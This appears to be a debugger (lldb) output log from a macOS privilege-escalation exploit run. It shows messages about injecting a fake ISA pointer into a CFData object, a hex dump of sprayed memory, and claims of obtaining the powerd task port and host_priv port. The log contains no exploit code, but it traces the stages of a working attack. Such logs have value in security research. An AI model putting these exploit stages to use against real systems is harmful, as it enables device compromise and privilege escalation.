 ******** MEMORY READ *******
[+] We got a page-aligned memory : 0x10989c000 with controlling object ps = 0x139f
[+] The offset of the target CFData object : 0x3600
[+] Restoring memory to its old state and injecting our fake ISA pointer
[+] Deallocating 0x10989c000 ...iter(1) : kr = 0 ,offset = 0x108af8000,cnt = 4000,retval :e00002bc
BA 01 01 00 EB 0D DC BB  BB 01 01 00 EB 0D DC BB  |  ................
BC 01 01 00 EB 0D DC BB  BD 01 01 00 EB 0D DC BB  |  ................
BE 01 01 00 EB 0D DC BB  BF 01 01 00 EB 0D DC BB  |  ................
C0 01 01 00 EB 0D DC BB  C1 01 01 00 EB 0D DC BB  |  ................
C2 01 01 00 EB 0D DC BB  C3 01 01 00 EB 0D DC BB  |  ................
C4 01 01 00 EB 0D DC BB  C5 01 01 00 EB 0D DC BB  |  ................
C6 01 01 00 EB 0D DC BB  C7 01 01 00 EB 0D DC BB  |  ................
C8 01 01 00 EB 0D DC BB  C9 01 01 00 EB 0D DC BB  |  ................
CA 01 01 00 EB 0D DC BB  CB 01 01 00 EB 0D DC BB  |  ................
CC 01 01 00 EB 0D DC BB  CD 01 01 00 EB 0D DC BB  |  ................
CE 01 01 00 EB 0D DC BB  CF 01 01 00 EB 0D DC BB  |  ................
D0 01 01 00 EB 0D DC BB  D1 01 01 00 EB 0D DC BB  |  ................
D2 01 01 00 EB 0D DC BB  D3 01 01 00 EB 0D DC BB  |  ................
D4 01 01 00 EB 0D DC BB  D5 01 01 00 EB 0D DC BB  |  ................
D6 01 01 00 EB 0D DC BB  D7 01 01 00 EB 0D DC BB  |  ................
D8 01 01 00 EB 0D DC BB  D9 01 01 00 EB 0D DC BB  |  ................
******** MEMORY READ/DEALLOCATED *******
Done
[+] Releasing the target CF object
[+] We got powerd task port 0xa07 !!
[+] We got atm port send right 0x1007 !!
[+] We have host_priv port now 0x9d07
(lldb)